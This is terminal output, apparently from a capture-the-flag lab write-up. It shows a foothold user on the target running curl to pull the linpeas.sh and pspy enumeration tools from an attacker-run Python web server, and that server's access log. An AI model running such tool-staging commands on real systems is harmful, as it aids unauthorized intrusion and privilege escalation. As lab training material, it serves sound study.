 svc_acc@late:~/.ruhp$ curl 10.10.14.26:8000/linpeas.sh > linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
 26  758k   26  198k    0     0   242k      0  0:00:03 --:--:--  0:00:03  241
100  758k  100  758k    0     0   691k      0  0:00:01  0:00:01 --:--:--  691
k
svc_acc@late:~/.ruhp$ curl 10.10.14.26:8000/pspy > pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curre
nt
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
 24 3006k   24  736k    0     0   671k      0  0:00:04  0:00:01  0:00:03  670
100 3006k  100 3006k    0     0  1580k      0  0:00:01  0:00:01 --:--:-- 1580
k
svc_acc@late:~/.ruhp$ ls
linpeas.sh  pspy
svc_acc@late:~/.ruhp$ _
➜  server ls
linpeas.sh  pspy
➜  server python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.156 - - [02/Aug/2022 10:53:02] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.156 - - [02/Aug/2022 10:53:18] "GET /pspy HTTP/1.1" 200 -
_